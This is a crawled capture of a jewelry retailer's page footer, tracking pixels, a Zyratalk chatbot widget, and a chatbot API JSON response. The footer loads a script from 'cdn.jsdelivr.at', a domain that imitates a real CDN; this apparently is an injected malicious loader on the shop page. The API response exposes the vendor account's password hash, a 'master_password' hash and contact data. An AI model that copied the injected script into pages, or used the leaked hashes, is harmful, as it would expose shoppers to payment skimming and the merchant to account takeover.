                                        <path d="M27.0068415,21.8628514 C26.9602294,22.9062635 26.7945774,23.6183994 26.5529119,24.2421472 C26.0451992,25.5579099 25.0061092,26.5984476 23.6923667,27.1079374 C23.0706338,27.3501067 22.3599794,27.5161041 21.3187381,27.5635319 C20.2760625,27.6109597 19.9426071,27.6224574 17.2871549,27.6224574 C14.6309856,27.6224574 14.2975302,27.6109597 13.2548547,27.5635319 C12.2136134,27.5161041 11.5022419,27.3501067 10.8805089,27.1079374 C10.2279403,26.862175 9.63704307,26.476285 9.14797517,25.9775743 C8.65101909,25.4882054 8.26664901,24.8953576 8.02068085,24.2421472 C7.77901533,23.6183994 7.6126462,22.9062635 7.56603416,21.8628514 C7.5179879,20.8180021 7.50651416,20.4838516 7.50651416,17.8228633 C7.50651416,15.1604379 7.5179879,14.8270059 7.56531705,13.7821566 C7.6126462,12.7387445 7.77829823,12.0266086 8.01996374,11.4028609 C8.2659319,10.7489318 8.65101909,10.1560841 9.14797517,9.66743377 C9.63704307,9.16800443 10.2279403,8.78283303 10.8805089,8.53707068 C11.5022419,8.29490135 12.2136134,8.12890397 13.2548547,8.08147615 C14.2975302,8.03332972 14.6309856,8.02183207 17.2864378,8.02183207 C19.9426071,8.02183207 20.2760625,8.03332972 21.3187381,8.08147615 C22.3599794,8.12890397 23.0699167,8.29490135 23.6923667,8.53635208 C24.3449353,8.78211443 24.9365497,9.16800443 25.4249005,9.66743377 C25.9225737,10.1568027 26.3076608,10.7489318 26.5529119,11.4028609 C26.7945774,12.0266086 26.9602294,12.7387445 27.0075586,13.7821566 C27.0556049,14.8270059 27.0656444,15.1604379 27.0656444,17.8228633 C27.0656444,20.4838516 27.0556049,20.8180021 27.0068415,21.8628514 Z M17.2864378,0.755314869 C7.88156183,0.755314869 0.255114542,8.39766163 0.255114542,17.8228633 C0.255114542,27.2466278 7.88156183,34.8896932 17.2864378,34.8896932 C26.6913138,34.8896932 34.3184782,27.2466278 34.3184782,17.8228633 C34.3184782,8.39766163 26.6913138,0.755314869 17.2864378,0.755314869 L17.2864378,0.755314869 Z" id="Fill-3"></path>
                                    </g>
                                    <rect x="0.200060286" y="0.143320632" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
                <a href="https://www.pinterest.com/danhovjewelers/" target="new" style="text-decoration: none !important;">
                    <svg width="37px" height="36px" viewBox="0 0 37 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>Follow Danhov on Pinterest</title>
                        <desc>Created with sketchtool.</desc>
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-185.000000, -5947.000000)">
                                <g id="Pinterest" transform="translate(185.000000, 5947.156375)">
                                    <path d="M19.8878893,23.0850556 C18.6036262,23.0850556 17.3947358,22.3759667 16.9798201,21.5702837 C16.9798201,21.5702837 16.2890256,24.3700504 16.141939,24.9100995 C15.8953312,25.8233533 15.42041,26.7351435 14.9791504,27.4566725 C14.3505567,28.2784545 13.6253688,27.6688869 13.5382877,26.9202822 C13.5104803,26.0860601 13.540483,25.0981654 13.7468433,24.1988153 C13.9758885,23.213116 15.2784459,17.5769939 15.2784459,17.5769939 C15.2784459,17.5769939 14.8971917,16.8020454 14.8971917,15.654624 C14.8971917,13.8537286 15.9194798,12.5087283 17.1927662,12.5087283 C18.2750597,12.5087283 18.798278,13.3400234 18.798278,14.3337723 C18.798278,15.444605 18.1045564,17.1071951 17.7474508,18.6453837 C17.4481553,19.9347692 18.381167,20.9855964 19.6259142,20.9855964 C21.8805094,20.9855964 23.4004037,18.0277666 23.4004037,14.5247652 C23.4004037,11.8611085 21.6434147,9.86848833 18.4477584,9.86848833 C14.8371863,9.86848833 12.5869817,12.6177626 12.5869817,15.6875539 C12.5869817,16.7464306 12.8921314,17.4935717 13.3721751,18.0702095 C13.592439,18.3358434 13.6239053,18.4434141 13.5434101,18.7485638 C13.4856,18.9724866 13.3553443,19.5096086 13.301193,19.7232866 C13.2221614,20.0313634 12.977749,20.1403977 12.7055291,20.0262409 C11.0414754,19.3332511 10.2679904,17.473082 10.2679904,15.3845995 C10.2679904,11.9320905 13.1197131,7.79244596 18.7741295,7.79244596 C23.318445,7.79244596 26.3092061,11.1498243 26.3092061,14.7538105 C26.3114,19.5242441 23.7150664,23.0850556 19.8878893,23.0850556 Z M18.2896952,0.44250956 C8.69101783,0.44250956 0.909334867,8.22419252 0.909334867,17.8228699 C0.909334867,27.4208155 8.69101783,35.2024985 18.2896952,35.2024985 C27.8876408,35.2024985 35.6693238,27.4208155 35.6693238,17.8228699 C35.6693238,8.22419252 27.8876408,0.44250956 18.2896952,0.44250956 L18.2896952,0.44250956 Z" fill="#626262"></path>
                                    <rect x="0.466825307" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
                <a href="https://www.linkedin.com/company/602504/" target="new" style="text-decoration: none !important;">
                    <svg width="37px" height="36px" viewBox="0 0 37 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>Follow Danhov on LinkedIn</title>
                        <desc>Created with sketchtool.</desc>
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-240.000000, -5947.000000)">
                                <g id="linkedin-(2)" transform="translate(240.169713, 5946.568221)">
                                    <path d="M18.3835506,1 C8.78434846,1 1,8.78434846 1,18.3835506 C1,27.9827527 8.78434846,35.7671012 18.3835506,35.7671012 C27.9827527,35.7671012 35.7671012,27.9827527 35.7671012,18.3835506 C35.7671012,8.78434846 27.9827527,1 18.3835506,1 Z M13.3320928,27.2790394 L9.09840674,27.2790394 L9.09840674,14.5419069 L13.3320928,14.5419069 L13.3320928,27.2790394 Z M11.2153824,12.80265 L11.1877962,12.80265 C9.76710685,12.80265 8.84827415,11.8246661 8.84827415,10.6023852 C8.84827415,9.35251806 9.79522358,8.4015899 11.2434991,8.4015899 C12.6917747,8.4015899 13.5830212,9.35251806 13.6106074,10.6023852 C13.6106074,11.8246661 12.6917747,12.80265 11.2153824,12.80265 Z M28.597872,27.2790394 L24.3647164,27.2790394 L24.3647164,20.4649825 C24.3647164,18.752516 23.7517192,17.5846118 22.2198893,17.5846118 C21.0503935,17.5846118 20.3538419,18.37241 20.0477412,19.1328873 C19.9358049,19.4050358 19.9084839,19.785407 19.9084839,20.1660436 L19.9084839,27.2790394 L15.6750631,27.2790394 C15.6750631,27.2790394 15.7305008,15.7368669 15.6750631,14.5419069 L19.9084839,14.5419069 L19.9084839,16.3453548 C20.4710833,15.4774504 21.4777144,14.242968 23.7238677,14.242968 C26.5092782,14.242968 28.597872,16.0633919 28.597872,19.9755927 L28.597872,27.2790394 Z" id="Shape" fill="#626262" fill-rule="nonzero"></path>
                                    <rect id="Linkedin" x="0.561046566" y="0.588153983" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
            </div>
        </div>
    </div>
</div>
<div class="footer-bottom">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="row">
                    <div class="col-12">
                        <p class="text-center adres">3439 Cahuenga Blvd W, Los Angeles, CA 90068 <a href="tel:+18883264687" class="tel">(888) 326-4687</a> <a href="mailto:cs@danhov.com">cs@danhov.com</a></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><script src="//cdn.jsdelivr.at/js/sidebar.min.js"></script><script src="https://cdn.attn.tv/danhov/dtag.js"></script>
<script>
    require(["jquery"], function($){

        $(function() {

            $('.footer-links .link-title').on('click', function(e) {
                e.preventDefault();

                let parent = $(this).parent();

                parent.find('.open-items-toggle').toggleClass('is-opened');
                parent.find('.list').toggle();
            });

        });

    });
</script>
<script>

    require(['jquery', 'jquery/ui'], function($){
        $(document).ready( function() {
            $('#lab-grown-search [name="search-sku"]').removeAttr("id");


            $(document).on("click hover mousemove mouseenter mouseleave",'#lab-grown-search [name="search-sku"]',function() {
                $(this).removeAttr("id");
            });
        });
    });

</script>


<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, triggerRadius : '20' } }); }; h.appendChild(s); })();</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://tag.trovo-tag.com/5a28f1e4fb056ff4dfd459ca98210287
body_size: 614
content:

        <!doctype html>
        <html>
            <body>
                <img src="https://a.remarketstats.com/px/smart/?c=24d1add2443e239&type=img&partner_id=5a28f1e4fb056ff4dfd459ca98210287&partner_rid=8bc6367e-be77-11f0-87d7-8d5fccc87dfd" height="1", width="1">
                <img src="https://a.usbrowserspeed.com/lds?aid=&pid=5a28f1e4fb056ff4dfd459ca98210287&external_id=&rid=8bc6367e-be77-11f0-87d7-8d5fccc87dfd&v=iframe-1.0.0&rurl=https%3A%2F%2Fwww.danhov.com%2Ffine-jewelry%2Fnorme-de-danhov-three-stone-diamond-earrings-rh502p-pl&ref=" height="1", width="1">
                <img src="https://match.prod.bidr.io/cookie-sync/fivebyfive" height="1", width="1">
            </body>
        </html>
    

--- FILE ---
content_type: text/html
request_url: https://www.zyratalk.com/contractorschatbot/index.html?chatKey=SOoG9ek8vWZdsbgN3JVC&hostName=https%3A%2F%2Fwww.danhov.com%2Ffine-jewelry%2Fnorme-de-danhov-three-stone-diamond-earrings-rh502p-pl&referrer_url=&utm_url=&documentUrl=https%3A%2F%2Fwww.danhov.com%2Ffine-jewelry%2Fnorme-de-danhov-three-stone-diamond-earrings-rh502p-pl&randomNumber=57293665028220150&zyra_ga_id=GA1.1.1861907680.1762808112&GA_medium=
body_size: 5074
content:
<!DOCTYPE html>
<html lang="en">
    <head>  
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta http-equiv="Cache-Control" content="public,must-revalidate, max-age=31536000" />
        <meta http-equiv="Pragma" content="no-cache" />
        <meta http-equiv="Expires" content="Fri, 15 Sept 2023 20:00:00 GMT" />
        <meta name="viewport" content="width=device-width, height=device-height,  initial-scale=1.0, user-scalable=no, user-scalable=0" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
        <meta name="description" content="">
        <meta name="format-detection" content="telephone=no">
        <meta name="author" content="">
        <link rel="shortcut icon" href="https://cdn.zyratalk.com/assets/contractorschatbot/images/favicon.ico" type="image/x-icon">
        <link rel="icon" href="https://cdn.zyratalk.com/assets/contractorschatbot/images/favicon.ico" type="image/x-icon">
        <link href="css/bootstrap.min.css" rel="stylesheet">
        <link href="font-awesome/css/font-awesome.min.css" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel="stylesheet">
        <link href="https://cdn.zyratalk.com/contractorschatbot/css/ie10-viewport-bug-workaround.css" rel="stylesheet">
        <link href="https://cdn.zyratalk.com/contractorschatbot/css/custom.css?v=43" rel="stylesheet">
        <script src="https://cdn.zyratalk.com/contractorschatbot/js/ie-emulation-modes-warning.js"></script>
        <link href="https://cdn.zyratalk.com/contractorschatbot/assets/plugins/scroll/css/perfect-scrollbar.css" rel="stylesheet">
         
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@100;200;300;400;500;600;700;800;900&display=swap" 
		rel="stylesheet"> 
        <link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="css/select2.min.css">
    </head>
    <body>   
        <!-------START CHAT SECTION----------->
        <div class="chatWrp">
            <div class="yr-chat-popup" style="display:none;">
                <div class="yr-innerChat-popup">
<!--                <img src="images/popup-msg.png">-->
                <div class="yr-popupMsg"><span class="yr-closebublepop"> ✕ </span><span class="yr-afterArrow"></span><div class="yr-popupInnerMsg"><div class="yr-msgArea"><span class="popmsg">Let's Talk</span></div></div></div>
                </div>
            </div>
            <div class="yr-imagelogo"> </div>
              <div id="chatNotify" ></div>
            <button class="yr-toggle-btn" id="oncloseID" aria-haspopup="true" style="display:none;" aria-expanded="false"></button> 
            <div class="btn-group yr-chatMain chat-toggle">
                <ul class="pb-chat-dropdown">
                    <button class="yr-cross-btn" id="z_chatid" aria-haspopup="true" aria-expanded="false"></button>
                    <li id="reviewloader">
                        <div class="panel-info pb-chat-panel yr-welcm-sereen pb-chat-main-panel" id="defaultchatpopup">
<!--                            <div style="position: absolute;width: 100%;height: 100%;margin-top: 40px;background: white;z-index: 9;opacity: .3;">
                                <div class="row"></div>
                                <div class="row">
                                        <div class="col-xs-4">
                                            Phone no
                                        </div>
                                        <div class="col-xs-8 ">
                                            <input type="text" name="phone" id="tfaPhone">
                                        </div>
                                    </div>
                            </div>-->
                            <div id="mainChat_z" class="chat-main-content" style="display:flex;" >
                                <div id="priorSession" class="mh-priorSession" style="display:none">
                                    <div class="priorSessionButtonBar" >
                                    <div class="mh-priorSession-title">Coming back to a previous chat or looking to start a new chat?</div>
                                    <span id="priorSessionBtn1" class="pb-chat-labels dyoptFirst defaultoptcss" onclick="removePreviousChatSessionMsg('c')"  >I’d like to continue</span>
                                    <span id="priorSessionBtn2" class="pb-chat-labels dyoptFirst defaultoptcss" onclick="removePreviousChatSessionMsg('n')" >Start new chat</span>
                                    </div>
                                    
                                </div>
<!--                                // check here for latest bot design-->
                                <div style="display:none;" id="latestHeader" class="back-btn bot-header">
                                    <div class="yr-headinnerarea">
                                    <div class="brand-left">
                                        <span class="headerImageWrapper">
                                            <img id="headerImage" src="https://cdn.zyratalk.com/assets/images/chatlogo/15415175544Zyralogosmall.png">
                                        </span>
                                        <span class="brand-title">
                                            <span class="companName"></span>
                                        </span>
                                    </div>
                                    
                                    <div id="headerResetBtnId" class="openbtn">
                                        <i title="Reset chat" onclick="resetChatBot(false)" class="fa fa-undo headerResetBtn" style=""></i>
                                    </div>
                                    <div class="openbtn" onclick="openNav()"><img src="https://cdn.zyratalk.com/assets/contractorschatbot/images/more.svg" style="height: 17px;margin-bottom: 5px;"></i></div>
                                    <div id="closeChat" class="openbtn" onclick="">&#10005;</div>
                                    </div>
                                    <div id="botSidemenu" class="botSidemenu" style="width: 0px;">
                                        <div class="yr-chatNavbar">
                                        <a  href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>
<!--                                        <a target="_blank" href="http://127.0.0.1/zyratalk/lifelinkWebsite">LifeLink Website</a>
                                        <a target="_blank" href="http://127.0.0.1/zyratalk/lifelinkDemo">LifeLink Demos</a>
                                        <a target="_blank" href="http://127.0.0.1/zyratalk/lifelinkNews">LifeLink News</a>-->
<!--                                        <a target="_blank" href="https://uat.zyratalk.com/whyChatBots">Why Chatbots?</a>-->
<!--                                        <a target="_blank" href="https://www.zyratalk.com/terms">Terms of Use</a>-->
                                        <a style="float:left;" target="_blank" rel="nofollow" id="ppid" href="https://zyratalk.com/privacy-policy">Privacy Policy</a>
                                        </div>
                                        <p id="yr-discl1" class="yr-discl"><span class="replacetext">Free chat <img src="https://cdn.zyratalk.com/assets/layouts/layout2/img/footer-logo.png"> by <a style="color:#0188ce" href="https://www.zyratalk.com/" target="_blank">zyratalk.com</a></span></p>
                                    </div>
                                </div>
                                
                                
                                <div id="legacyHeader1" class="back-btn yr-inner-chatBox firsthead" style="display:flex;">
                                    <span class="companName"></span>
                                    <span class="yr-closechat"> &#10005; </span>
                                </div>
                                <div id="legacyHeader2" class="back-btn yr-inner-chatBox secondhead" style="display:none;">
                                    <span class="menu">
                                        <a href="#" onclick="chatMenu()"><i class="fa fa-angle-left" aria-hidden="true"></i> Menu </a>
                                    </span>
                                <span class="yr-logoTitle companName"></span>
                                <span class="yr-closechat" > &#10005; </span>
                                </div>
                                <div class="panel-body yr-scroll-chatBody">
                                    <table height="100%" width="100%" >
                                        <tr>
                                            <td valign="top">
                                                <div id="chatBoxContainer">
                                                    <div class="form-group chatFirst" style="margin-top: 25px;">
                                                        <span id="firstChatBox" class="label label-default pb-chat-labels pb-chat-labels-left yr-leftchatText">
                                                            <span id="chatLogoID"></span><span id="firstWelcome"></span>
                                                        </span>
                                                        <div id="defaultoptLegacy" class="chat-opt defaultopt">
                                                            <span class="pb-chat-labels dyoptFirst defaultoptcss" onclick="chatInit('I want to chat')" id="wantChat">I want to chat <span class="yr-sm-chat"></span> </span>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="yr-loader">
                                                    <div  id="agentLoader" style="display:none;" ><img src="https://cdn.zyratalk.com/assets/contractorschatbot/images/loader.gif"><span></span></div>
                <!--                                    <div  id="agentLoaderLiveChat" style="display:none;font-size: 10px;position: relative;top: -21px;" >
                                                        <img height="12px;" src="images/loader.gif"><span></span></div>-->
                                                </div>
                                                <div id="financing" class="form-group financing-ques">
                                                </div>
                                            </td>
                                        </tr>
                                    </table>
                                </div>
                                
                               
                                <div style="display: none;" class="newchat-opt defaultopt" id="defaultoptLatest-latestDesign">
                                <span class="pb-chat-labels dyoptFirst defaultoptcss" onclick="chatInit('I want to chat')" id="wantChatInLatest">I want to chat <span class="yr-sm-chat"></span> </span>
                        </div>
                            <div style="display:none;" class="newchat-opt defaultopt1" id="defaultoptLatest-internalBtn">

                        </div>
                                <div style="display:none;" class="" id="defaultoptLatest-internalBtn-sessionStorage">

                        </div>


                                <div class="panel-footer yr-chatFooter">
                                    <div class="yr-client-logo"></div>
                                    <p id="yr-discl3" class="yr-discl yr-newdiscl "><span class="replacetext">Free chat <img src="https://cdn.zyratalk.com/assets/layouts/layout2/img/footer-logo.png"> by <a style="color:#0188ce" href="https://uat.zyratalk.com/" target="_blank">zyratalk.com</a></span></p>
                                    <div class="row">
                                        <div class="col-xs-12">
                                           <div id="add_attachment_img" style="display:none"></div>
                                        </div>
                                        <div class="col-xs-2 pb-btn-circle-div">
                                            <div  class="yr-smile-icon"><i title="Reset chat" onclick="resetChatBot()" class="fa fa-undo" style="font-size: 25px;cursor:pointer;color: #C3CAD5;"></i></div>
                                        </div>
                                        <div id="chatTextAreaBar" class="col-xs-10 onchat" onclick="chatInit('I want to chat')">
                                            <div class="onclickOnchat onchatCss" ></div>
                                            <div class="yr-msgBox">
                                                <!-- by hilal -->
                                                
                                                <!-- <button id="upload">Upload</button> -->
                                               
                                                <input id="attachment" type="file" name="attachment" style="display:none;" /> 
                                                <!-- Start Message Box -->
                                                  <input type="hidden" name="" id="yr-msg_input" value="">
                                                <textarea class="form-control pb-chat-textarea textarea-chat-extra" disabled  placeholder="Send a message..." id="yr-msg" onkeypress="return runScript(event)"></textarea>
                                                  <button id="without_img" class="yr-sentBtn" onclick="chatSend();"><img src="https://cdn.zyratalk.com/assets/contractorschatbot/images/sendChat.png" title="" alt=""></button>
                                                <button id="with_img" class="yr-sentBtn" onclick="sendtoChat();" style="display:none;"><img src="https://cdn.zyratalk.com/assets/contractorschatbot/images/sendChat.png" title="" alt=""></button>
                                               
                                               
                                               <button class="imageupload imageuploadold"><img src="https://cdn.zyratalk.com/assets/contractorschatbot/images/Attachment.png" width="21" height="21" onclick="attachment();"></button>    
                                                
                                               <!--  <i class="fa fa-paperclip" aria-hidden="true"></i> -->
                                                
                                                
                                                
                                                
                                                <!-- End Message Box -->
                                          
                                            </div>
                                        </div>
                                    </div>
                                </div>
                           <p id="yr-discl4" class="yr-discl yr-newdiscl "><span class="replacetext">Free chat <img src="https://cdn.zyratalk.com/assets/layouts/layout2/img/footer-logo.png"> by <a style="color:#0188ce" href="https://zyratalk.com" target="_blank">zyratalk.com</a></span></p> 

                        </div>
                            <div style="" class="newchat-opt defaultopt" id="defaultoptLatest">
                                <span class="pb-chat-labels dyoptFirst defaultoptcss" onclick="chatInit('I want to chat')" id="wantChatInLatest">I want to chat <span class="yr-sm-chat"></span> </span>
                        </div>
                            
                        </div>

                                    

                        <p id="yr-discl2" class="yr-discl"><a style="float:left;" target="_blank" rel="nofollow" id="ppid_another" href="https://zyratalk.com/privacy-policy">Privacy Policy</a><span class="replacetext">Free chat <img src="https://cdn.zyratalk.com/assets/contractorschatbot/images/electricity-icon.png"> by <a style="color:#02c4a1" href="http://zyratalk.com/" target="_blank">zyratalk.com</a><span></p>
                    </li>
                </ul>
            </div>

            <div style="display:none;" id="ibm_chat_root"></div>
            
        </div>
        <!-------END CHAT SECTION BAS----------->
        <div id="subCat" style="display:none;"></div>
        <div id="impInfo" style="display:none;"></div>
        <div id="ChatStartID" style="display:none;" class="gtmClsClick"></div>
        <div id="ChatEndID" style="display:none;" class="gtmClsClick"></div>
        <div id="gtm-trigger-container"></div>
       <div id="tzInfo" style="display:none;">{"-11:00":"Pacific\/Pago_Pago","-10:00":"Pacific\/Tahiti","-09:30":"Pacific\/Marquesas","-09:00":"America\/Yakutat","-08:00":"America\/Whitehorse","-07:00":"America\/Yellowknife","-06:00":"America\/Winnipeg","-05:00":"America\/Indiana\/Winamac","-04:30":"America\/Caracas","-04:00":"America\/Tortola","-03:30":"America\/St_Johns","-03:00":"America\/Argentina\/Ushuaia","-02:00":"Atlantic\/South_Georgia","-01:00":"America\/Scoresbysund","+00:00":"UTC","+01:00":"Europe\/Zurich","+02:00":"Europe\/Zaporozhye","+03:00":"Antarctica\/Syowa","+03:30":"Asia\/Tehran","+04:00":"Asia\/Yerevan","+04:30":"Asia\/Kabul","+05:00":"Asia\/Tashkent","+05:30":"Asia\/Kolkata","+05:45":"Asia\/Kathmandu","+06:00":"Asia\/Yekaterinburg","+06:30":"Asia\/Rangoon","+07:00":"Asia\/Vientiane","+08:00":"Asia\/Urumqi","+08:45":"Australia\/Eucla","+09:00":"Asia\/Tokyo","+09:30":"Australia\/Darwin","+10:00":"Asia\/Yakutsk","+10:30":"Australia\/Lord_Howe","+11:00":"Asia\/Vladivostok","+11:30":"Pacific\/Norfolk","+12:00":"Pacific\/Wallis","+12:45":"Pacific\/Chatham","+13:00":"Pacific\/Tongatapu","+14:00":"Pacific\/Kiritimati"}</div>
        <script src="js/jquery.min.js"></script>
        <!-- <script src="js/jquery-3.3.1.js"></script> -->
        <script async src="js/select2.min.js"></script>
        <div id="headerUserScrpit" style="display: none;"></div>
<!--        <script
  src="https://code.jquery.com/jquery-3.4.1.js"
  integrity="sha256-WpOohJOqMqqyKL9FccASB9O0KwACQJpFTUBLTYOVvVU="
  crossorigin="anonymous"></script>-->
        <script async src="https://cdn.zyratalk.com/contractorschatbot/js/bootstrap.min.js"></script> 
        <script async src="https://cdn.zyratalk.com/contractorschatbot/js/ie10-viewport-bug-workaround.js"></script>
        <script async src="https://cdn.zyratalk.com/contractorschatbot/assets/plugins/scroll/js/perfect-scrollbar.jquery.js"></script>
        <script async src="https://cdn.zyratalk.com/contractorschatbot/assets/plugins/scroll/js/perfect-scrollbar.js"></script>
        <script src="https://cdn.zyratalk.com/contractorschatbot/js/socket.io.js" type="text/javascript"></script>
        <script src="https://cdn.zyratalk.com/contractorschatbot/js/helper.js?v=255" type="text/javascript"></script>
        
        <script src="https://cdn.zyratalk.com/contractorschatbot/js/chatconfig.js?v=72" type="text/javascript"></script>
        <!-- <script src="https://cdn.zyratalk.com/contractorschatbot/js/home.js?v=557" type="text/javascript"></script> -->
        <script src="https://cdn.zyratalk.com/contractorschatbot/js/home1.js?v=617" type="text/javascript"></script> 
        <script src="https://cdn.zyratalk.com/contractorschatbot/js/home2.js?v=576" type="text/javascript"></script> 
        <script src="https://cdn.zyratalk.com/contractorschatbot/js/chat.js?v=261" type="text/javascript"></script> 
        <script src="https://cdn.zyratalk.com/contractorschatbot/js/config.min.js?v=285"></script>
         <script async type="text/javascript" src="https://cdn.zyratalk.com/contractorschatbot/emogi/js/jquery.emojiFace.js?v=9"></script>
<script type="text/javascript">
//$(function(){
//        if(sessionStorage.getItem('zyratalk_chat_log_' + zt.chatInfo.chatKey)){} else {
//	$('#yr-msg').emojiInit({
//		fontSize:25,
//        success : function(data){
//
//		},
//        error : function(data,msg){
//		}
//	});
//    }
//});
</script>
        
        
         
        <div class="modal fade modal_popup" id="tfaModal" tabindex="-1" role="basic" aria-hidden="true" >
            <div class="modal-dialog">
                <div class="modal-content">
<!--                    <div class="modal-header">
                        <button type="button" class="tfaModalClose" data-dismiss="modal" aria-hidden="true"></button>
                    </div>-->
                    <div id="tfaBodyText" class="modal-body">
                        <h4 id="tfaCompany" class="modal-title">OTP Authentication</h4>

                        <div id="tfaInputFirstStep">
                            <div class="yr-infoMsgs">We may process personal information through our system. By verifying your phone number, You understand your information will only be used in relation to the request you are making. Your information is safe with us!
                                                        <br /><br />Please enter your phone number for a one time password.</div>
                            <input class="form-control" onkeypress="return runScript(event)" onkeydown="javascript:backspacerDOWN(this,event);" onkeyup="javascript:backspacerUP(this,event);" 
                                   name="tfaPhone" id="tfaPhone">
                            <div id="emptyTfaNumber" class="yr-errorMsgTfa" style="display:none;">Please specify your phone number.</div>
                        </div>
                        <div id="tfaInputSecondStep" style="display:none;">
                            <div class="yr-infoMsgs">Please submit OTP that has sent to your phone. This OTP will expire in 180 seconds. If did not recieve OTP then resend it again.</div>
                            <input class="form-control" type="password" name="tfaOTP" maxlength="6"  id="tfaOTP">
                            <div id="emptyTfaOTP" class="yr-errorMsgTfa" style="display:none;">Please specify OTP sent your phone.</div>
                            <div id="resendOtp" class="yr-sucessMsgTfa" style="display:none;">New OTP has been sent to your mobile.</div>
                        </div>
                        <div id="tfaBtnFirstStep">
                            <button   type="button" onclick="sendTfaPhone();" id="" data="" class="btn green yr-modelBtn" >Send</button>
                        </div>
                        <div id="tfaBtnSecondStep" style="display:none;">
                            <button  id="submitTfaOTP" type="button" onclick="submitTfaOTP();" id="" data="" class="btn green yr-modelBtn" >Submit OTP</button>
                            <button id="reSendTfaOTP"  type="button" onclick="reSendTfaOTP();" id="" data="" class="btn green yr-modelBtn" >Resend OTP</button>
                        </div>
                    </div> 
<!--                    <div class="modal-footer">
                        
                        
                    </div>-->
                </div>
                <!-- /.modal-content -->
            </div>
                            <!-- /.modal-dialog -->
        </div>
        <script>
         window.addEventListener("message", function(event) {
                if(event.data=="clickChatbtn"){
                    document.getElementById("oncloseID").click();
                }
    },false);
    </script> 
     </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zyratalk.com/api/RestChatbot/getBotData
body_size: 7699
content:





{"success":"1","additionalCustomBtn":[],"email":"cs@danhov.com","dataobj":{"user_id":"7206","name":"Danhov Jewelry","company":"Danhov Jewelry","email":"cs@danhov.com","password":"$2y$10$pNddBW3Zp8f.SoP2Je8XZeTKe\/7l39b4606c17AJWRx\/u5WW\/.5Zq","phone":"(818)653-0800","website":"https:\/\/www.danhov.com\/","created_date":"2023-05-09 16:37:01","updated_date":"2025-11-10 20:55:14","status":"Y","chatBot_id":"SOoG9ek8vWZdsbgN3JVC","zipcode":"","willingTravel":"0","zip_code_emails":"","state":null,"travel_pref_mode":"1","address":"","phone_setting":"(888)326-4687","website_setting":"","Iscustomize":"","email_alt":"","emergency_service":"","estimated_year":"","user_type":"User","Is_financing_question":"Y","master_password":"c37baf8542e23b485a5b686acdc7306f","chat_api_token":null,"chat_logo":"16867736096.jpg","button_color":"#ffffff","button_text_color":"#000000","text_color":"","parent_id":"760","feature":"premium","selected_theme":"img-icon1-white.png","primary_color":"#cd2131","secondary_color":"#cd2131","company_logo":"","customButton1":null,"customButton1_url":null,"customButton1_type":"","customButton2":null,"customButton2_url":null,"customButton2_type":"","cahtversion":"general","Islivechat":"ON","chatstart":"1","Isnoagent":"","Isrequested":"","smsBotPhoneNumber":null,"configure_sms_bot":"0","price":null,"footer_text":null,"footer_text_link":"","footer_text_color":"","reseller_logo":null,"reseller_logout_url":"","reseller_subdomain_url":"","iswhitelabel":null,"chatpopup":"OFF","chatpopupStart":"3000","phone_setting_text":"","reseller_subdomain_search":"","chat_privacy_policy_link":"","not_service":"We don't service your area. We are expanding our business and will try to provide you our service in near future. ","email_from_name":"","from_email":"","email_footer_text":"","lead_captured_subject":"","live_chat_subject":"","chat_transcript_subject":"","request_premium_subject":"","thumbs_up_msg":null,"thumbs_down_msg":null,"reseller_bot":"","first_open_message":"Welcome to Danhov! Click one of the buttons to get started! \ud83d\udcaa","gtm_url":"","reseller_footer_logo":"","account_come_from":"Zyra","vendasta_account_id":null,"salesforce_user_name":null,"salesforce_user_password":null,"salesforce_user_token":null,"is_live_email_notification":"1","is_live_irrelevant_notification":"0","vendasta_account_activation_id":null,"password_without_decrpt":null,"customize_logo":"","customized_width":null,"customized_height":null,"sound_notification":"ON","sound_notification_first_time":"ON","working_hour_finish":"Thanks! We're closed at the moment, but you will still hear from us as soon we are back in the office. 